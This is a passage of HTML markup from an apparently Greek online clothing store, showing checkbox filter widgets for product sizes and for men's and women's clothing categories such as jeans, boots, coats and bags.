</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
